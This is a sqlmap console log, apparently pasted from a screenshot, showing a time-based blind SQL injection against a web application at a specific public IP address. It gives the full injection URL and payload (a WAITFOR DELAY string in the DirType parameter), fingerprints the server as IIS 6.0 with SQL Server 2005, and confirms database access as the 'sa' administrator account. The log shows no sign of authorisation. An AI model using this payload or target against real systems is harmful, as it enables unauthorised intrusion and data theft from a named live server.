 管理员: sqlmap
Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://222.42.46.201:81/AnnexFile_Info/AnnexFileDir/AnnexLeft.aspx?
DirType=' WAITFOR DELAY '0:0:5'--
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[23:04:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:04:17] [INFO] fetching current user
[23:04:17] [INFO] resumed: sa
[23:04:17] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'sa'
[23:04:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.42.46.201'
[*] shutting down at 23:04:17
D:\Python27\sqlmap>